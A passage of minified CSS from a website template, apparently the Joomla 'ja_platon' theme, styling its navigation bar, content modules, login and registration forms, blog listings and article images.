(min-width:768px){.pagination{float:left}}.pagination .pagination{display:inline-block}.counter{display:inline-block;margin-top:24px;padding:10px 20px;background-color:#ffffff;border:1px solid transparent;border-radius:0;color:#333333;text-transform:uppercase;font-size:14px}@media screen and (min-width:768px){.counter{float:right}}.navbar{border:0}.navbar-header{float:right}.navbar-toggle{background:#575757;color:#ffffff;border:0;padding:0;margin:0;width:80px;height:80px;line-height:80px;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}@media (max-width:767px){.navbar-toggle{width:40px;height:40px;line-height:40px;margin-top:20px;margin-right:10px}}.navbar-toggle:focus{outline:none}@media (min-width:1200px){.navbar-toggle{display:none}}.navbar-nav{margin:14px 0px}@media (min-width:1200px){.navbar-nav{margin:0}}.navbar-default{background-color:#2d2d2d;border-color:transparent;margin-bottom:0}.navbar-default .navbar-brand{color:#ffffff}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#e6e6e6;background-color:transparent}.navbar-default .navbar-text{color:#ffffff}.navbar-default .navbar-nav > li + li{margin-left:40px}.navbar-default .navbar-nav > li > a{color:#ffffff;text-transform:uppercase;font-weight:500;font-size:14px;letter-spacing:0.5px;padding-left:0;padding-right:0}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#ffffff;background-color:transparent}.navbar-default .navbar-nav > li > a:hover:after,.navbar-default .navbar-nav > li > a:focus:after{width:100%}.navbar-default .navbar-nav > li > a:after{content:"";width:0;height:3px;position:absolute;left:0;bottom:0;background:#691d18;-webkit-transition:width 350ms;-o-transition:width 350ms;transition:width 350ms}.navbar-default .navbar-nav > li > .nav-header{color:#ffffff;display:inline-block;padding-top:18px;padding-bottom:18px}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#ffffff;background-color:transparent}.navbar-default .navbar-nav > .active > a:after,.navbar-default .navbar-nav > .active > a:hover:after,.navbar-default .navbar-nav > .active > a:focus:after{width:100%}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#cccccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:transparent}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#000000}.navbar-default .navbar-toggle .icon-bar{background-color:#ffffff}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.navbar-default .navbar-nav > .dropdown > a:hover .caret,.navbar-default .navbar-nav > .dropdown > a:focus .caret{border-top-color:#ffffff;border-bottom-color:#ffffff}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:transparent;color:#ffffff}.navbar-default .navbar-nav > .open > a .caret,.navbar-default .navbar-nav > .open > a:hover .caret,.navbar-default .navbar-nav > .open > a:focus .caret{border-top-color:#ffffff;border-bottom-color:#ffffff}.navbar-default .navbar-nav > .dropdown > a .caret{border-top-color:#ffffff;border-bottom-color:#ffffff}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#ffffff}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#ffffff;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#ffffff;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#cccccc;background-color:transparent}}.navbar-default .navbar-link{color:#ffffff}.navbar-default .navbar-link:hover{color:#ffffff}.t3-mainnav{border-left:0;border-right:0;margin-bottom:0;border-radius:0}.t3-mainnav .t3-navbar{padding-left:180px}.t3-mainnav .t3-navbar-collapse{width:100%}@media (min-width:1200px){.t3-mainnav .t3-navbar-collapse{display:none !important}}.t3-mainnav .t3-navbar-collapse .navbar-nav{margin:0 0px}.t3-mainnav .t3-navbar-collapse .navbar-nav > li{margin:0;padding:0 24px}.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa{margin-right:5px}.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a{border-top:1px solid transparent;display:inline-block}.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a{border-top:0}.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header{color:#9e9e9e}.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:hover,.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:focus{color:#2b0c0a}.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.active > a{color:#2b0c0a}.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret{position:absolute;top:45%;right:-20px}.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown.open > a:after{width:100%}.t3-module{background:transparent;color:#333333}.t3-module.default-height{-webkit-transition:height 350ms;-o-transition:height 350ms;transition:height 350ms;overflow:hidden}@media (min-width:1200px){.t3-module.default-height{min-height:285px}}@media (min-width:1500px){.t3-module.default-height{height:360px}}.t3-module.double-height{-webkit-transition:height 350ms;-o-transition:height 350ms;transition:height 350ms;overflow:auto}@media (min-width:1200px){.t3-module.double-height{min-height:570px}}@media (min-width:1500px){.t3-module.double-height{height:720px}}.t3-module.highlight{background-color:#691d18;padding:0;color:#ffffff;font-weight:400}.t3-module.highlight a{color:#ffffff}.t3-module.highlight a:hover,.t3-module.highlight a:focus,.t3-module.highlight a:active{color:#ffffff}.t3-module.highlight .module-title{color:#ffffff;border-bottom:1px solid rgba(255,255,255,0.2)}.t3-module.dark{background-color:#2d2d2d;padding:0;color:#ffffff}.t3-module.dark a{color:#ffffff}.t3-module.dark .module-title{border-bottom-color:#424242;color:#ffffff}.t3-module.lighter{background-color:#f7f7f7}.t3-module.no-padding .module-ct{padding:0}.t3-module.no-padding.double-height .module-inner,.t3-module.no-padding.default-height .module-inner,.t3-module.no-padding.double-height .module-ct,.t3-module.no-padding.default-height .module-ct{height:100%}.t3-module.no-padding-top .module-inner,.t3-module.no-padding-top .module-ct{padding-top:0}.t3-module .menu li{border-bottom:1px solid #eaeaea}.t3-module .menu li:last-child{border:0}.t3-module .menu li a{font-weight:500}.module-title{background:transparent;color:#333333;margin:0;padding:32px 20px;border-bottom:1px solid #eaeaea;font-size:14px;font-weight:500;letter-spacing:0.5px;text-transform:uppercase}@media (min-width:992px){.module-title{padding-left:26.11111111px;padding-right:26.11111111px}}@media (min-width:1200px){.module-title{padding-left:31.66666667px;padding-right:31.66666667px}}@media (min-width:1500px){.module-title{padding-left:40px;padding-right:40px}}.t3-sidebar .module-title{font-size:15px;font-weight:700}.module-ct{background:transparent;color:#333333;padding:20px 20px}.module-ct:before,.module-ct:after{content:" ";display:table}.module-ct:after{clear:both}@media (min-width:992px){.module-ct{padding:26.11111111px}}@media (min-width:1200px){.module-ct{padding:31.66666667px}}@media (min-width:1500px){.module-ct{padding:40px}}.module-ct > ul,.module-ct .custom > ul,.module-ct > ol,.module-ct .custom > ol{margin-left:20px;padding-left:0}.module-ct > ul.unstyled,.module-ct .custom > ul.unstyled,.module-ct > ol.unstyled,.module-ct .custom > ol.unstyled{padding-left:0}.module-ct > ul.nav,.module-ct .custom > ul.nav,.module-ct > ol.nav,.module-ct .custom > ol.nav{padding-left:0;margin-left:0}.module-ct img,.module-ct .custom img{max-width:100%}.module-ct .sample-banner img,.module-ct .custom .sample-banner img{display:inline-block}.section-inner{padding:40px}@media (min-width:992px){.section-inner{padding-left:156.66666667px;padding-right:156.66666667px}}@media (min-width:1200px){.section-inner{padding-left:190px;padding-right:190px}}@media (min-width:1500px){.section-inner{padding-left:240px;padding-right:240px}}.full-width .section-inner{padding-left:0;padding-right:0}.no-padding .section-inner{padding:0}.section-title{border-bottom:0;font-size:17px}.section-title span{display:block;margin-bottom:24px}.section-title .section-intro{font-size:15px;font-weight:300;line-height:1.6;color:#575757;text-transform:none}.section-title .section-intro span{margin-bottom:0px}.no-padding .section-title{padding-top:60px}.dark .section-title .section-intro{color:#cccccc}.section-ct,.section-title{padding-right:0;padding-left:0}.module_menu .nav > li > a,.module_menu .nav > li > .separator{padding:10px 5px;display:block}#login-form input[type="text"],#login-form input[type="password"]{width:100%}#login-form .btn-primary{width:100%}#login-form ul.unstyled{margin-top:24px;padding-left:0;color:#691d18;list-style:inside}#login-form ul.unstyled li > a{color:#575757;margin-bottom:5px;font-size:13px;text-transform:uppercase}#login-form ul.unstyled li > a:hover,#login-form ul.unstyled li > a:focus{color:#2b0c0a}#login-form #form-login-remember .checkbox{margin:0}#login-form #form-login-remember label{font-weight:normal}#login-form .input-group-addon{background:none;position:relative;border-right:0;color:#575757}#login-form .input-group-addon:after{border-right:2px solid #691d18;content:"";height:20px;margin-top:-10px;position:absolute;right:-1px;top:50%;z-index:10}#login-form .input-group-addon + input{border-left:0}@media (max-width:1199px){.t3-topbar{position:relative}.t3-topbar .topbar-right{position:absolute;width:100%;right:0}.t3-topbar .topbar-left{position:relative;z-index:1}.t3-topbar .head-search.btn-open + #ja-login-form + .ja-login{display:none}}@media (max-width:767px){.t3-topbar .topbar-right{position:absolute;width:100%}.t3-topbar .topbar-left{position:relative;z-index:1}.t3-topbar .head-search.btn-open + #ja-login-form + .ja-login{display:none}}.t3-topbar .ja-login{float:right}.t3-topbar .ja-login > li{margin:0;padding:0 20px;border-right:1px solid #333333;text-transform:uppercase;display:inline-block !important;height:40px;line-height:40px}.t3-topbar .ja-login > li > a{color:#747474;z-index:90;font-size:10px}.t3-topbar .ja-login > li.active > a{color:#ffffff}.t3-topbar .ja-login > li > a:hover,.t3-topbar .ja-login > li > a:focus,.t3-topbar .ja-login > li > a:active{color:#2b0c0a}.t3-topbar .ja-login > li #ja-user-login,.t3-topbar .ja-login > li #ja-user-register{position:fixed}.t3-topbar .login-greeting{display:inline-block;color:#ffffff;text-transform:none;font-size:10px}.t3-topbar .logout-button{display:inline-block}.t3-topbar .logout-button input{background:none;padding:0;border:0;color:#ffffff;font-size:10px;text-transform:uppercase;border-bottom:1px solid #ffffff}.t3-topbar .head-search{float:right}.t3-topbar .head-search .btn{background:none;padding:0;border:0;height:40px;width:40px;line-height:40px;float:left}.t3-topbar .head-search .btn .fa{font-size:13px}.t3-topbar .head-search .btn:hover,.t3-topbar .head-search .btn:focus,.t3-topbar .head-search .btn:active{color:#2b0c0a}.t3-topbar .head-search .search{float:right;overflow:hidden;width:0;-webkit-transition:width 350ms;-o-transition:width 350ms;transition:width 350ms}.t3-topbar .head-search .element-invisible{display:none}.t3-topbar .head-search.btn-open .search{width:200px}@media (max-width:767px){.t3-topbar .head-search.btn-open .search{width:90px}}.t3-topbar .head-search #mod-search-searchword{width:100%;height:40px;line-height:40px;background:none;border:0;padding-top:0;padding-bottom:0;padding-left:0;font-weight:400;font-size:13px}.t3-topbar .head-search #mod-search-searchword:focus{color:#ffffff}#ja-login-form{text-transform:none}#ja-login-form .modal-content{background:none;border:0;-webkit-box-shadow:none;box-shadow:none}#ja-login-form .modal-dialog{max-width:350px;margin-top:100px}#ja-login-form .modal-header{padding:0;border-bottom:0}#ja-login-form .modal-header .close{margin-top:24px;color:#691d18;text-shadow:none;opacity:0.8;filter:alpha(opacity=80)}#ja-login-form .nav-tabs{border-top:0;border-bottom:0;margin-bottom:0}#ja-login-form .nav-tabs > li{margin-bottom:0;margin-right:4px}#ja-login-form .nav-tabs > li a{border:0;border-radius:0;padding:12px 24px;color:#ffffff;background:#691d18;margin-right:0;font-weight:600;text-transform:uppercase}#ja-login-form .nav-tabs > li a:hover,#ja-login-form .nav-tabs > li a:focus,#ja-login-form .nav-tabs > li a:active{color:#ffffff}#ja-login-form .nav-tabs > li.active a{background:#ffffff;color:#575757}#ja-login-form .nav-tabs > li.active a:hover,#ja-login-form .nav-tabs > li.active a:focus,#ja-login-form .nav-tabs > li.active a:active{color:#691d18}#ja-login-form .tab-content{padding:24px;background:#ffffff}#ja-login-form #ja-user-login em,#ja-login-form #ja-user-register em{font-style:normal;font-weight:400;font-size:14px}#ja-login-form #ja-user-login ul li a:link,#ja-login-form #ja-user-register ul li a:link,#ja-login-form #ja-user-login ul li a:visited,#ja-login-form #ja-user-register ul li a:visited{padding:0 !important}#ja-login-form #ja-user-login dd,#ja-login-form #ja-user-register dd{margin-bottom:12px}#ja-login-form #ja-user-login .inputbox,#ja-login-form #ja-user-register .inputbox{width:100%}#ja-login-form #ja-user-login #modlgn-remember,#ja-login-form #ja-user-register #modlgn-remember{background:none;display:inline-block;float:left;margin-right:6px;margin-top:6px;height:auto;width:auto}#ja-login-form #login-form .btn-primary{width:auto}#ja-login-form .action-button{margin:0 -24px;padding:0 24px}#ja-login-form .action-button ul{padding:0;margin-bottom:24px}#ja-login-form .action-button ul li{margin-bottom:4px}#ja-login-form .action-button ul li a{color:#575757;font-size:14px}#ja-login-form .action-button ul li a:hover,#ja-login-form .action-button ul li a:focus,#ja-login-form .action-button ul li a:active{color:#2b0c0a}#ja-login-form .action-button .btn{font-size:13px;font-weight:600;height:36px;line-height:36px;padding-top:0;padding-bottom:0;letter-spacing:0.5px;text-transform:uppercase}#ja-login-form .action-button .btn.btn-default{margin-right:5px}#ja-login-form .action-button .btn.btn-primary{border:0;height:38px;line-height:38px}.banneritem a{font-weight:bold}.bannerfooter{border-top:1px solid #eaeaea;font-size:13px;padding-top:12px;text-align:right}.categories-module,ul.categories-module,.category-module,ul.category-module{margin:0}.categories-module li,ul.categories-module li,.category-module li,ul.category-module li{list-style:none;padding:12px 0;border-top:1px solid #eaeaea}.categories-module li:first-child,ul.categories-module li:first-child,.category-module li:first-child,ul.category-module li:first-child{border-top:0;padding-top:0}.categories-module li a,ul.categories-module li a,.category-module li a,ul.category-module li a{color:#333333;text-transform:uppercase;font-size:13px;font-weight:500}.categories-module li a:hover,ul.categories-module li a:hover,.category-module li a:hover,ul.category-module li a:hover,.categories-module li a:active,ul.categories-module li a:active,.category-module li a:active,ul.category-module li a:active,.categories-module li a:focus,ul.categories-module li a:focus,.category-module li a:focus,ul.category-module li a:focus{color:#2b0c0a}.categories-module h4,ul.categories-module h4,.category-module h4,ul.category-module h4{font-size:15px;font-weight:normal;margin:0}.articles-list .article-content{padding:20px}@media (min-width:992px){.articles-list .article-content{padding:26.11111111px}}@media (min-width:1200px){.articles-list .article-content{padding:31.66666667px}}@media (min-width:1500px){.articles-list .article-content{padding:40px}}.articles-list .article-item img{width:100%}.articles-list .mod-articles-category-category{margin-bottom:12px;display:block;text-transform:uppercase}.articles-list .mod-articles-category-category a{font-size:14px;font-weight:500;letter-spacing:0.5px;text-transform:uppercase}.articles-list .mod-articles-category-date{color:#ffffff;display:block;margin-bottom:24px}@media (min-width:1200px) and (max-width:1499px){.articles-list .article-title{color:#ffffff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}.articles-list .mod-articles-category-introtext{color:rgba(255,255,255,0.8);margin-bottom:24px;font-weight:400}@media (min-width:1200px) and (max-width:1499px){.articles-list .mod-articles-category-introtext{font-size:13px}}.articles-list .mod-articles-category-title{padding:10px 20px;background:rgba(255,255,255,0.2);text-transform:uppercase}.articles-list .mod-articles-category-title:focus,.articles-list .mod-articles-category-title:active,.articles-list .mod-articles-category-title:hover{background:#ffffff;color:#691d18 !important}.latestnews{padding:20px;overflow-y:auto;overflow-x:hidden;list-style:none;height:100%;margin:0}@media (min-width:992px){.latestnews{padding:26.11111111px}}@media (min-width:1200px){.latestnews{padding:31.66666667px}}@media (min-width:1500px){.latestnews{padding:40px}}.latestnews > li{display:block;position:relative}.latestnews > li:before,.latestnews > li:after{content:" ";display:table}.latestnews > li:after{clear:both}.latestnews > li a.item-title{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:24px;display:block}.latestnews > li:hover a.item-title,.latestnews > li:focus a.item-title,.latestnews > li:active a.item-title{color:#2b0c0a}.latestnews > li + li{margin-top:40px;padding-top:40px;border-top:1px solid #eaeaea}.latestnews .item-image{width:60px;height:60px;margin-right:10px;float:left}@media (min-width:992px){.latestnews .item-image{width:78.33333333px;height:78.33333333px;margin-right:13.05555556px}}@media (min-width:1200px){.latestnews .item-image{width:95px;height:95px;margin-right:15.83333333px}}@media (min-width:1500px){.latestnews .item-image{width:120px;height:120px;margin-right:20px}}.latestnews .item-image img{max-width:100%}.latestnews .item-content{margin-left:70px}@media (min-width:992px){.latestnews .item-content{margin-left:91.38888889px}}@media (min-width:1200px){.latestnews .item-content{margin-left:110.83333333px}}@media (min-width:1500px){.latestnews .item-content{margin-left:140px}}.latestnews time{display:block;font-size:14px;color:#aaa}.active.in .latestnews > li:nth-child(1){animation:latestnews 350ms ease-in-out forwards}.active.in .latestnews > li:nth-child(2){animation:latestnews 450ms ease-in-out forwards}.active.in .latestnews > li:nth-child(3){animation:latestnews 550ms ease-in-out forwards}.active.in .latestnews > li:nth-child(4){animation:latestnews 650ms ease-in-out forwards}.active.in .latestnews > li:nth-child(5){animation:latestnews 750ms ease-in-out forwards}.active.in .latestnews > li:nth-child(6){animation:latestnews 850ms ease-in-out forwards}.active.in .latestnews > li:nth-child(7){animation:latestnews 950ms ease-in-out forwards}@keyframes latestnews{from{transform:translate(150%,0)}to{transform:translate(0,0)}}.feed h4{font-weight:bold}.feed .newsfeed,.feed ul.newsfeed{border-top:1px solid #eaeaea}.feed .newsfeed .feed-link,.feed ul.newsfeed .feed-link,.feed .newsfeed h5.feed-link,.feed ul.newsfeed h5.feed-link{font-size:15px;font-weight:normal;margin:0}.latestusers,ul.latestusers{margin-left:0}.latestusers li,ul.latestusers li{background:#eeeeee;display:inline-block;padding:5px 10px;border-radius:0px}.stats-module dt,.stats-module dd{display:inline-block;margin:0}.stats-module dt{font-weight:bold;width:35%}.stats-module dd{width:60%}.tagspopular ul{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.tagspopular ul > li{color:#575757;display:inline-block;margin:0 1px 5px 0}.tagspopular ul > li > a{background:#2d2d2d;border-radius:0;color:#ffffff;display:block;padding:4px 10px;font-size:13px;text-transform:uppercase}.tagspopular ul > li > a:hover,.tagspopular ul > li > a:focus,.tagspopular ul > li > a:active{background:#2b0c0a;color:#ffffff;text-decoration:none}.tagssimilar ul{margin:0;padding:0;list-style:none}.tagssimilar ul > li{border-bottom:1px solid #eeeeee;padding:8px 0}.tagssimilar ul > li > a{color:#575757}.tagssimilar ul > li > a:hover,.tagssimilar ul > li > a:focus,.tagssimilar ul > li > a:active{color:#2b0c0a}.module-ct > ol.breadcrumb{padding:10px 20px;margin-left:0}.item-list-view{list-style:none;margin:0;padding:0 24px}.item-list-view li{border-bottom:1px solid #eaeaea;padding:24px 0;position:relative}.item-list-view li .has-image{padding-left:120px}.item-list-view li:first-child{padding-top:0}.item-list-view li:first-child .item-image{top:5px}.item-list-view li:last-child{border:0;padding-bottom:0}.item-list-view li .item-image{float:left;max-width:96px;margin-top:5px;position:absolute;top:25px;left:0}.item-list-view li .item-image img{width:100%}.item-list-view li h3{font-size:17px;font-weight:font-weight-500;line-height:1.3;margin:0 0 12px}.item-list-view li h3 a{color:#575757}.item-list-view li h3 a:hover,.item-list-view li h3 a:focus,.item-list-view li h3 a:active{color:#2b0c0a}.item-list-view li .item-meta{color:#575757;font-size:12px;margin-bottom:12px;text-transform:uppercase}.item-list-view li .item-meta span{line-height:1;margin-right:5px}.item-list-view li .item-meta span a{color:#9e9e9e}.item-list-view li .mod-articles-category-readmore{font-size:13px;font-weight:500;text-align:right;margin-bottom:0;text-transform:uppercase}.item-list-view li .mod-articles-category-readmore a{color:#575757}.item-list-view li .mod-articles-category-readmore a:hover,.item-list-view li .mod-articles-category-readmore a:focus,.item-list-view li .mod-articles-category-readmore a:active{color:#2b0c0a}.blog .item-list-view li{padding:16px 0}.blog .item-list-view li:first-child{padding-top:0}.blog .item-list-view li:first-child .item-date{top:5px}.blog .item-date{border:1px solid #eaeaea;color:#9e9e9e;display:block;position:absolute;left:0;top:21px;text-align:center;width:72px}.blog .item-date .mod-articles-category-day{display:block;font-size:27px;font-weight:600}.blog .item-date .mod-articles-category-month{background-color:#f7f7f7;border-top:1px solid #eaeaea;display:block;font-size:13px;letter-spacing:0.5px;padding-top:5px;padding-bottom:5px;text-transform:uppercase}.blog .item-list-view li .item-inner{padding-left:96px}.blog .title-divider{background-color:#691d18;height:5px;margin:0 0 24px;width:70px;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.blog .readmore{text-align:right}.blog .readmore > a{color:#333333;display:inline-block;font-size:13px;font-weight:700;position:relative;text-transform:uppercase}.blog .readmore > a:before{background-color:#2b0c0a;content:"";display:block;height:2px;position:absolute;bottom:-2px;left:0;transition:all 0.35s;width:0}.blog .readmore > a:hover,.blog .readmore > a:focus{color:#2b0c0a}.blog .readmore > a:hover:before,.blog .readmore > a:focus:before{width:100%}.blog .item-image{overflow:hidden;margin-bottom:24px}.blog .item-image > img{max-width:100%}.blog .item-image.pull-none img{width:100%}.blog .column-1 .item-image.pull-left{width:50%;padding-right:24px}.blog .column-1 .item-image.pull-left + .item-ct{width:50%}.blog .item-ct{float:left}@media (max-width:767px){.blog .items-row .col-sm-4 + .col-sm-4{margin-top:24px}}.items-leading .leading{margin-bottom:48px;padding-bottom:48px;border-bottom:1px solid #eaeaea}.items-leading .leading:before,.items-leading .leading:after{content:" ";display:table}.items-leading .leading:after{clear:both}.items-leading .item-image{position:relative;min-height:1px;padding-left:0px;padding-right:0px;padding-right:48px}@media (min-width:768px){.items-leading .item-image{float:left;width:50%}}.items-leading .item-image img{width:100%}.items-leading .item-ct{position:relative;min-height:1px;padding-left:0px;padding-right:0px}@media (min-width:768px){.items-leading .item-ct{float:left;width:50%}}.items-row{border-bottom:1px solid #eaeaea;margin:0 -24px 48px;padding-bottom:48px}.items-row .item{padding-left:24px;padding-right:24px}.items-row .item:before,.items-row .item:after{content:" ";display:table}.items-row .item:after{clear:both}.items-row .item:hover .title-divider{background-color:#333333}.items-row .item:hover .article-title a{color:#691d18}.items-row .item:hover .article-title a:hover,.items-row .item:hover .article-title a:focus{color:#2b0c0a}.divider-vertical{margin:24px 0;border:0;border-top:1px solid #eaeaea}.article-aside{color:#9e9e9e;font-size:14px;margin-bottom:12px}.article-info{margin:0;width:85%;float:left}.article-info .article-info-term{display:none}.article-info dd{background:url("/templates/ja_platon/images/slash-bg.png") no-repeat left center;display:inline-block;font-size:11px;font-weight:500;margin-left:0;margin-right:10px;padding-left:12px;letter-spacing:0.5px;white-space:nowrap;text-transform:uppercase}.article-info dd strong{font-weight:bold}.article-info dd.createdby{background:none;padding-left:0}.article-footer{color:#9e9e9e;font-size:13px;margin-bottom:24px}.article-intro img,.article-content img{display:block;max-width:100%;height:auto}.article-intro img[align=left],.article-content img[align=left],.article-intro .img_caption.left,.article-content .img_caption.left,.article-intro .pull-left.item-image,.article-content .pull-left.item-image{margin:0 36px 24px 0}.article-intro img[align=right],.article-content img[align=right],.article-intro .img_caption.right,.article-content .img_caption.right,.article-intro .pull-right.item-image,.article-content .pull-right.item-image{margin:0 0 24px 36px}@media (max-width:768px){.article-content iframe{width:100% !important;height:auto}}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{position:relative}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{margin-bottom:24px;max-width:100%}.img-fulltext-left{float:left;margin-right:24px}.img-fulltext-right{float:right;margin-left:24px}.img-intro-none img,.img-intro-left img,.img-intro-right img,.img-fulltext-none img,.img-fulltext-left img,.img-fulltext-right img{margin:0}.img_caption img{margin-bottom:1px !important}.img_caption p.img_caption{background:#eeeeee;color:#575757;font-size:13px;width:100%;margin:0;padding:5px;text-align:center;clear:both}@media screen and (max-width:767px){article img[align=left],.img_caption.left,article img[align=right],.img_caption.right,.img-fulltext-left,.img-fulltext-right{float:none !important;margin-left:0;margin-right:0;width:100% !important}}article aside .btn-group > .dropdown-toggle,article aside .btn-group > .dropdown-toggle:hover,article aside .btn-group > .dropdown-toggle:active,article aside .btn-group > .dropdown-toggle:focus{padding:2px 5px}article aside .btn-group > .dropdown-toggle .caret{margin-left:2px}.row-even,.row-odd{padding:5px;width:99%;border-bottom:1px solid #dddddd}.row-odd{background-color:transparent}.row-even{background-color:#f9f9f9}.blog-row-rule,.blog-item-rule{border:0}.row-fluid .row-reveal{visibility:hidden}.row-fluid:hover .row-reveal{visibility:visible}.nav-list > li.offset > a{padding-left:30px;font-size:12px}.list-striped,.row-striped{list-style:none;line-height:24px;text-align:left;vertical-align:middle;border-top:1px solid #dddddd;margin-left:0;padding-left:0}.list-striped li,.list-striped dd,.row-striped .row,.row-striped .row-fluid{border-bottom:1px solid #dddddd;padding:10px 15px}.list-striped li:nth-child(odd),.list-striped dd:nth-child(odd),.row-striped .row:nth-child(odd),.row-striped .row-fluid:nth-child(odd){background-color:#f9f9f9}.list-striped li:hover,.list-striped dd:hover,.row-striped .row:hover,.row-striped .row-fluid:hover{background-color:#f5f5f5}.row-striped .row-fluid{width:97%}.row-striped .row-fluid [class*="span"]{min-height:10px}.row-striped .row-fluid [class*="span"]{margin-left:8px}.row-striped .row-fluid [class*="span"]:first-child{margin-left:0}.list-condensed li{padding:5px 10px}.row-condensed .row,.row-condensed .row-fluid{padding:5px 10px}.list-bordered,.row-bordered{list-style:none;line-height:18px;text-align:left;vertical-align:middle;margin-left:0;border:1px solid #dddddd}@media screen and (min-width:992px){.login-wrap{width:768px;margin:0 auto}}.login-wrap .page-header{border:none;text-align:center}.login-wrap .page-header h1{line-height:normal;font-size:32px;display:inline-block;text-transform:uppercase}.login-wrap .login{background:#222222;position:relative;padding:24px}@media screen and (max-width:480px){.login-wrap .login{padding:0}}.login-wrap .login-image{height:100%;margin:-24px;position:absolute;width:100%}@media screen and (max-width:480px){.login-wrap .login-image{bottom:0;height:50%;margin:0}}.login-wrap .form-left{background:#ffffff;padding:24px}@media screen and (max-width:480px){.login-wrap .form-left{border:1px solid #cccccc}}.login-wrap .form-left .control-label{color:#333333;padding-top:0;text-align:left;text-transform:uppercase;font-size:14px}.login-wrap .form-left .control-label label{font-weight:400}.login-wrap .form-left .control-input input{border-radius:0;box-shadow:none;width:100%}.login-wrap .form-left .form-group .checkbox{padding-top:0;min-height:1px}.login-wrap .form-left .form-group:last-child{margin-bottom:0}.login-wrap .form-left .control-button{text-align:right}.login-wrap .form-left .control-button .btn-primary{width:100%}.login-wrap .form-left .other-links ul{list-style:none;margin-bottom:0;padding:0}.login-wrap .form-left .other-links ul li{display:inline-block;margin-right:12px}.login-wrap .form-left .other-links ul li a{color:#9e9e9e;font-size:13px}.login-wrap .form-left .other-links ul li a:hover{color:#2b0c0a;text-decoration:none}.login-wrap .form-right{color:#ffffff;height:364px;text-align:center}.login-wrap .form-right .register{position:relative;top:25%}.login-wrap .form-right .register .login-description{font-size:17px;padding:0 24px;margin-bottom:48px}@media screen and (min-width:480px){div.logout .form-horizontal{border:2px solid #691d18;width:400px;padding:24px;margin:24px auto;text-align:center}}div.logout .page-header{border:none;text-align:center}div.logout .page-header h1{line-height:normal;font-size:32px;display:inline-block;text-transform:uppercase}div.logout .control-group,div.logout .control-group .controls{margin:0}@media screen and (min-width:992px){.registration,.profile-edit,.reset,.remind{width:768px;margin:0 auto}}.registration > .form-horizontal,.profile-edit > .form-horizontal,.reset > .form-horizontal,.remind > .form-horizontal{position:relative;padding:24px;border:2px solid #691d18}.registration > .form-horizontal legend,.profile-edit > .form-horizontal legend,.reset > .form-horizontal legend,.remind > .form-horizontal legend{border:none;padding-left:24px}.registration > .form-horizontal legend + .form-group,.profile-edit > .form-horizontal legend + .form-group,.reset > .form-horizontal legend + .form-group,.remind > .form-horizontal legend + .form-group{display:none}.registration .page-header,.profile-edit .page-header,.reset .page-header,.remind .page-header{border:none;text-align:center}.registration .page-header h1,.profile-edit .page-header h1,.reset .page-header h1,.remind .page-header h1{line-height:normal;font-size:32px;display:inline-block;text-transform:uppercase}.registration .form-group,.profile-edit .form-group,.reset .form-group,.remind .form-group{margin:0 -24px 24px}.registration .form-group > [class^="col-"],.profile-edit .form-group > [class^="col-"],.reset .form-group > [class^="col-"],.remind .form-group > [class^="col-"]{padding:0 24px}.registration .control-label label,.profile-edit .control-label label,.reset .control-label label,.remind .control-label label{display:block;text-transform:uppercase;font-size:14px;font-weight:500;padding-top:12px}.registration .form-actions,.profile-edit .form-actions,.reset .form-actions,.remind .form-actions{background:none;padding:0}.registration .form-actions [class*="col-sm-offset-"],.profile-edit .form-actions [class*="col-sm-offset-"],.reset .form-actions [class*="col-sm-offset-"],.remind .form-actions [class*="col-sm-offset-"]{padding-left:24px !important}.form-register fieldset{padding:0 0 10px}.form-register p{margin:0 0 5px}.form-register p.form-des{margin:15px 0}.form-register label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.form-register .input,.form-register .inputbox{margin-left:10px;width:200px}.form-register .btn,.form-register .button{margin-left:140px}.registration fieldset dt{margin-right:5px}.admintable textarea{max-width:90% !important;resize:none}.reset .control-label label,.remind .control-label label{white-space:nowrap}.com_mailto body{padding:12px}.com_mailto .t3-mainbody{padding-top:0;padding-bottom:0}.com_mailto .t3-content{width:auto}#mailto-window{background:#ffffff;margin:10px 0 20px;padding:0;position:relative}#mailto-window > 